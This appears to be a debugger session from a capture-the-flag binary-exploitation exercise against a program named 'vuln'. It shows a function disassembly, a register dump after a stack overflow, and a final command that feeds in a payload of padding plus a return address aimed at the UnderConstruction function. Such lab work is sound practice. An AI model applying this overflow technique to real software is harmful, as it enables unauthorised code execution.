 >>> disas UnderConstruction
Dump of assembler code for function UnderConstruction:
0x08049e20 <+0>: push ebp
0x08049e21 <+1>: mov ebp,esp
0x08049e23 <+3>: push ebx
0x08049e24 <+4>: push edi
Output/messages
Give me a string that gets you the flag
AAAAAAAAAAAAAA �
User information : 0x8049ef4 0x8051349 0x80e7000 0x80e7000 (nil) 0xffffcde4
Names of user: 0x80c9a04 0x80e71c0 0x8051369
Age of user: 0xffffcdf8
Program received signal SIGSEGV, Segmentation fault.
0x00000300 in ?? ()
Assembly
Cannot access memory at address 0x300
Breakpoints
Expressions
History
Memory
Registers
eax 0x00000000 ecx 0x00000240 edx 0x080e7207
ebx 0x080e7000 esp 0xffffce04 ebp 0x41414141
esi 0x080e7000 edi 0x080e7000 eip 0x00000300
eflags [ PF AF SF IF RF ] cs 0x00000023 ss 0x0000002b
ds 0x0000002b es 0x0000002b fs 0x00000000
gs 0x00000063
Source
Stack
[0] from 0x00000300
[1] from 0x000003e8
[2] from 0x000003e8
[3] from 0x00000000
Threads
[1] id 513807 name vuln from 0x00000300
Variables
>>> r < <(echo -en "AAAAAAAAAAAAAA\x20\x9e\x04\x08")